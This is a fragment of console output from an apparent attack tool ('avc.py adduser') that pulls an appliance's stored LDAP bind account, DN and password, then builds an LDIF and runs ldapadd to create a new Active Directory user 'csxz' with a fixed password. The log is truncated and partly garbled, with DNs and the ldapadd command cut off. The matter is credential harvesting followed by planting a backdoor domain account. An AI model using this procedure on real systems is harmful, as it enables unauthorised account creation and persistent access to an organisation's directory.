 / >python /usr/avc.py adduser
[*] Try to add a user
[*] Try to get the config of LDAP
[+] dcAccount:
[+] dcAccountDN:
[+] dcAccountPassword:
[*] Try to generate the ldif
Eg.
username: test1
dn: CN=test1,CN=Users,DC=aaa,DC=bbb
userPrincipalName: test1@AAA.BBB
[*] Confirm the ldif
dn: CN=csxz,CN=users,
userPrincipalName: csxz@
sAMAccountName: csxz
cn: csxz
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
userPassword: P@ssWord123@@
[*] Try to generate the ldif
[*] Try to add the data
[+] Command: ldapadd -x -h D "cn=
adding new entry "CN=csxz,CN=users,